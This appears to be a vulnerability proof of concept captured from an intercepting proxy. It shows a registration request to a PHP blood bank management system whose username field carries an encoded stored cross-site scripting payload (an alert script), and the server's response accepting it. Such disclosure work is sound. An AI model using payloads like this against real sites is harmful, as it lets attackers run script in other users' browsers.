 Send
Cancel
< ▼
> ▼
Follow redirection
Target: h
Request
Pretty Raw Hex MarkInfo
\n
1 POST /register.php HTTP/1.1
2 Host: bloodbankmgmtsystem
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://bloodbankmgmtsystem
10 Connection: close
11 Referer: http://bloodbankmgmtsystem/register.php
12 Cookie: PHPSESSID=d6hubsm42i543rs5qj6sg7bth2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user=%3C%2Ftd%3E%3Cscript%3Ealert%2822%29%3B%3C%2Fscript%3E&pass=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Sun, 24 Nov 2024 15:15:06 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 location: successfull.html
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 77
12
13 <script>
alert('Registration successfull Sign in With your Username')
</script>